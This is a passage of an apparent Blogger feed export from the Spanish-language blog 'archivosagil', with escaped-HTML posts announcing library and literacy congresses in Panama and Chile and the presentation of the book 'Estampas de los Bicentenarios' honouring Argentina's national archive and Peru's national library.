\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso se desarrollará en la \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003ECiudad de Panamá\u003C\/u\u003E\u003C\/b\u003E y tiene como líneas temáticas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E1. Formación docente y enseñanza de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E2. Lectura y escritura en los diferentes niveles educativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E3. Políticas estatales, regionales o institucionales, para el\ndesarrollo de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E4. Cultura escrita en entornos contemporáneos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E5. La lectura y escritura en contextos multiculturales y\nmultilingües.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E6. Bibliotecas, literatura, enseñanza comunitaria y promoción\nde la lectura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E7. Lectura y escritura en tiempos de virtualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPara más información: conlespanama2023@gmail.com \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFecha del evento: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMiércoles, Julio 26, 2023 to Viernes, Julio 28, 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"http:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\"\u003Ehttp:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2854192733239921184\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2854192733239921184?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/conles-2023-congreso-latinoamericano.html","title":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s72-w400-h209-c\/conless.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4819284908122037567"},"published":{"$t":"2023-01-01T15:35:00.004-08:00"},"updated":{"$t":"2023-01-01T15:35:26.243-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s387\/9%20cong%20chile.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"387\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/w640-h214\/9%20cong%20chile.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E9° Congreso de\nBibliotecas Universitarias y Especializadas 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Dirección de Servicios de Información y Bibliotecas\n(SISIB) de la Universidad de Chile convoca a presentar ponencias para su 9°\nCongreso de Bibliotecas Universitarias y Especializadas 2023, a realizarse el\n11 y 12 de enero de 2023 en Santiago de Chile, con modalidad presencial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe invita a participar a bibliotecarios\/as, directores\/as,\ninvestigadores\/as, académicos\/as u otros profesionales afines a la gestión de\ninformación y comunicación. Se recibirán resúmenes de acuerdo a los siguientes\nejes temáticos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EFuente:\u003Ca href=\"http:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\"\u003Ehttp:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4819284908122037567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4819284908122037567?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/9-congreso-de-bibliotecas.html","title":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s72-w640-h214-c\/9%20cong%20chile.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8037119728803148879"},"published":{"$t":"2022-11-26T14:54:00.002-08:00"},"updated":{"$t":"2022-11-26T14:54:20.341-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios - Presentación del libro digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s900\/estampas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"900\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/w640-h258\/estampas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 26.25pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E“Estampas de los\nBicentenarios”\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E\u0026nbsp;se\npresentó en el Museo de Arqueología y Antropología “Casa de los Martínez”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro digital “Estampas de los Bicentenarios”, editado por\nlas Licenciadas María de las Mercedes Vera (Corrientes-Argentina) y Juana Rosas\nVara (Lima-Perú), se presentó por meetgoogle en el Museo de Arqueología y\nAntropología “Casa de los Martínez”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EPresenciando el emotivo y cálido homenaje organizado por las\nautoras al Archivo General de la Nación Argentina y a la Biblioteca Nacional\ndel Perú en ocasión de sus 200 años de trayectoria institucional, participaron\nla presentación representantes de más de 16 países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl acto contó con la presencia del Director del AGNA y la\nSrta. Marta Salvatierra representando a la Biblioteca Nacional del Perú uniendo\nambos países en un gran acontecimiento al que adhirieron numerosas\ninstituciones nacionales e internacionales como SADE Corrientes Sociedad de\nescritores de Paraguay SEP, la Asociación de Bibliotecarios, Archivistas y Museólogos\ndel Perú ABAMP, el Comité de Educación y Acción Cultural CECA LAC-ICOM ,\nAsociación Latinoamericana de Archivos, Asociación Cajamarca, Identidad y\nCultura de Perú, Museos y Asociaciones de La Plata, Berisso, Ensenada y\nMagdalena MUSAS de la Prov. de Bs. As, Asociación de Directores de Museos de la\nRepública Argentina, el Patronato Cívico Cultural de Pueblo Libre de Lima, Perú\nentre otras tantas; colegas y escritores amigos que sumaron sus elogios por la\nobra presentada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl proyecto Estampas de los Bicentenarios cuenta con\ndeclaración de Interés Cultural Nº 0021\/21 del Instituto de Cultura de\nCorrientes y el libro virtual “Estampas de los Bicentenarios” con Resolución de\nInterés Cultural Nº 0567\/21 y Nº 336\/21 de la Vice-gobernación de Corrientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro compila más de 150 estampas con saludos de colegas\nde más de 16 países: Argentina, Perú, Bolivia, Brasil, Canadá, Chile, Cuba,\nEcuador, Estados Unidos, España, Francia, Marruecos, México, Paraguay,\nPortugal, Uruguay y 32 instituciones adheridas en un total de 200 páginas por\nestos 200 años de aniversarios al AGN y BNP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ETuvieron la palabra en primer lugar la Sra. Angie García de\nla Embajada de Paz, Voces de mi Tierra y Helenita, Historias para contar desde\nBs As, el Lic. Avelino Núñez, SADE CTES., el escritor Marcos Ibáñez de la CD\nSEP -Sociedad de Escritores de Paraguay y los homenajeados Sr. Pablo\nFontdevila- Jefe Institucional\/Archivo General De La Nación Argentina, Srta.\nMartha Salvatierra – Representante de la Biblioteca Nacional del Perú.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EDurante la presentación, también fueron oradores invitados,\nJefe Institucional Mg. Jorge Alfredo Rafael Ortiz Sotelo -AGN PERÚ-, el Mg.\nEduardo Caparó Soto - Colegio de Bibliotecólogos del Perú – Decano de\nBibliotecólogos de Perú-, Dra. Silvana Lovay. CECA LAC ICOM -Comité de\nEducación y Acción Cultural Región Latinoamérica y Caribe-, Prof. Guillermo\nBazán Becerra, -ACIC. Asociación Cajamarca Identidad y Cultura, de Cajamarca\nPerú. Presidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ELas autoras agradecieron la presencia de todos los colegas\npresentes, al Arq. Gabriel Romero del Instituto de Cultura de Corrientes, a la\nDirectora del Museo Arq. Marisol Maciel y a la Vice-gobernación de la Provincia\ny su área El Senado también es Cultura, y muy especialmente al escritor Ramón\nAlfredo Blanco y a todos los que apoyaron en este proyecto y en este importante\nevento internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"https:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\"\u003Ehttps:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\u003C\/a\u003E.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8037119728803148879\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8037119728803148879?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/11\/estampas-de-los-bicentenarios.html","title":"Estampas de los Bicentenarios - Presentación del libro digital"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s72-w640-h258-c\/estampas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2640061613670437162"},"published":{"$t":"2022-07-11T17:07:00.000-07:00"},"updated":{"$t":"2022-07-11T17:07:29.322-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biblioteca Nacional del Perú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s1243\/Feria%201.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1243\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/w640-h336\/Feria%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003EAmigos en esta oportunidad los invitamos\na la presentación de nuestro libro \u003Cb\u003E\u003Ci\u003E“Estampas de los Bicentenarios: Homenaje al\nArchivo General de la Nación Argentina y la Biblioteca Nacional del Perú -\nBicentenarios 1821-2021”, \u003C\/i\u003E\u003C\/b\u003Ecerrando el Año de los Bicentenarios en\nCorrientes- Argentina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003ELos esperamos en la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003EXII Feria Provincial del Libro, edición 2022\u003C\/b\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;de la Feria Provincial del Libro de Corrientes en formato presencial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003EPresentación a cargo de María de las Mercedes Vera y Juana Rosas Vara.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 